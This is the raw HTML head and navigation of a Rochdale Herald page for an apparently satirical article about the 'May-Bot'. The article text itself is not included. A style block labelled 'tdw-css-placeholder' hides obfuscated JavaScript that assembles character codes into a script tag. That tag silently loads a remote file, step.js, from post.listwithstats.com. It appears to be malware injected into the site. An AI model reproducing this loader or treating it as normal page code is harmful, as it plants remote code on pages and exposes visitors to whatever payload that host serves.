.gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.171.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="d6fc036d65";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/science-and-technology/",
                    "name": "Science and Technology"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/",
                    "name": "Team behind the May-Bot to try turning it off and back on..."                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-23401 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Saturday, January 31, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
